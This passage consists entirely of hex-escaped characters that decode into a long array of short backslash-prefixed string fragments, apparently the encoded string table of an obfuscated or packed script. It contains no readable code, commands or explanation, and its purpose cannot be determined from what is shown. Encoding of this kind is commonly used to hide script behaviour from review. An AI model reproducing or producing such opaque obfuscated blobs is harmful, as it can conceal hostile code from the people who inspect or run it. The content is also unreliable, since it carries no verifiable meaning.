\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x31\x39\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x37\x27\x2C\x27\x5C\x67\x5C\x61\x5C\x70\x5C\x34\x5C\x56\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x4D\x27\x2C\x27\x5C\x36\x5C\x31\x39\x5C\x31\x76\x5C\x67\x5C\x5A\x5C\x31\x69\x5C\x36\x5C\x76\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x56\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x6D\x5C\x6D\x5C\x36\x5C\x31\x39\x5C\x31\x78\x5C\x72\x5C\x34\x5C\x67\x5C\x61\x5C\x31\x35\x27\x2C\x27\x5C\x31\x35\x5C\x36\x5C\x76\x5C\x70\x5C\x34\x5C\x56\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x56\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x36\x5C\x31\x39\x5C\x31\x76\x5C\x39\x5C\x36\x5C\x31\x69\x5C\x36\x5C\x76\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x56\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x31\x34\x5C\x36\x5C\x76\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x56\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x39\x5C\x36\x5C\x72\x5C\x36\x5C\x31\x39\x5C\x52\x5C\x34\x5C\x43\x5C\x54\x27\x2C\x27\x5C\x50\x5C\x46\x5C\x67\x5C\x57\x5C\x72\x5C\x63\x5C\x68\x5C\x65\x5C\x31\x38\x5C\x61\x27\x2C\x27\x5C\x4D\x5C\x63\x5C\x69\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x34\x5C\x56\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x34\x5C\x56\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x67\x5C\x57\x5C\x61\x5C\x52\x5C\x52\x5C\x61\x5C\x52\x5C\x52\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x39\x5C\x39\x5C\x61\x5C\x54\x5C\x50\x27\x2C\x27\x5C\x46\x5C\x37\x5C\x77\x5C\x72\x5C\x31\x39\x5C\x4D\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x27\x2C\x27\x5C\x67\x5C\x55\x5C\x31\x35\x5C\x31\x35\x5C\x65\x5C\x39\x5C\x39\x5C\x72\x5C\x34\x5C\x67\x27\x2C\x27\x5C\x72\x5C\x72\x5C\x67\x5C\x55\x5C\x31\x69\x5C\x67\x5C\x50\x5C\x31\x34\x5C\x37\x5C\x31\x62\x27\x2C\x27\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x70\x5C\x37\x5C\x77\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x37\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x54\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x37\x5C\x77\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x37\x5C\x77\x5C\x65\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x36\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x39\x5C\x39\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x36\x5C\x55\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x37\x5C\x31\x62\x5C\x52\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x39\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x36\x5C\x41\x5C\x72\x5C\x31\x39\x5C\x6E\x5C\x39\x5C\x67\x5C\x72\x5C\x31\x31\x5C\x65\x27\x2C\x27\x5C\x31\x38\x5C\x61\x5C\x4D\x5C\x39\x5C\x67\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x36\x5C\x41\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x6F\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x31\x35\x5C\x39\x5C\x67\x5C\x70\x5C\x36\x5C\x41\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x41\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x36\x5C\x41\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x61\x5C\x52\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x62\x5C\x72\x27\x2C\x27\x5C\x39\x5C\x62\x5C\x70\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x6F\x5C\x65\x5C\x30\x5C\x30\x5C\x31\x6E\x5C\x63\x5C\x51\x5C\x6D\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x31\x6E\x5C\x63\x5C\x75\x5C\x6D\x5C\x30\x5C\x30\x5C\x31\x6E\x5C\x63\x5C\x74\x5C\x6D\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x31\x6E\x5C\x63\x5C\x77\x5C\x61\x5C\x61\x5C\x31\x6C\x5C\x51\x5C\x6E\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x70\x27\x2C\x27\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x6C\x5C\x65\x5C\x31\x69\x5C\x31\x34\x5C\x67\x5C\x56\x5C\x31\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x31\x6C\x5C\x30\x5C\x30\x5C\x31\x6C\x5C\x61\x5C\x31\x69\x5C\x65\x5C\x31\x69\x27\x2C\x27\x5C\x31\x34\x5C\x38\x5C\x75\x5C\x30\x5C\x30\x5C\x31\x6E\x5C\x38\x5C\x74\x5C\x61\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x31\x6C\x5C\x65\x5C\x31\x69\x5C\x31\x34\x5C\x63\x5C\x78\x5C\x30\x5C\x30\x5C\x31\x69\x27\x2C\x27\x5C\x31\x68\x5C\x72\x5C\x61\x5C\x31\x69\x5C\x65\x5C\x31\x6E\x5C\x6F\x5C\x61\x5C\x31\x6C\x5C\x51\x27\x2C\x27\x5C\x6E\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x48\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x31\x39\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x70\x5C\x34\x5C\x31\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x31\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x4D\x5C\x37\x5C\x31\x65\x5C\x31\x35\x5C\x31\x35\x5C\x31\x31\x5C\x65\x27\x2C\x27\x5C\x34\x5C\x31\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x6A\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x5C\x31\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x6A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x67\x5C\x58\x27\x2C\x27\x5C\x34\x5C\x38\x5C\x65\x5C\x34\x5C\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x72\x5C\x72\x5C\x72\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x5C\x32\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x70\x5C\x34\x5C\x32\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x37\x5C\x31\x65\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x56\x5C\x65\x5C\x39\x5C\x63\x27\x2C\x27\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x6B\x5C\x72\x5C\x34\x5C\x32\x5C\x6E\x27\x2C\x27\x5C\x39\x5C\x6C\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x39\x5C\x63\x5C\x61\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x39\x5C\x6C\x5C\x70\x27\x2C\x27\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x6B\x5C\x65\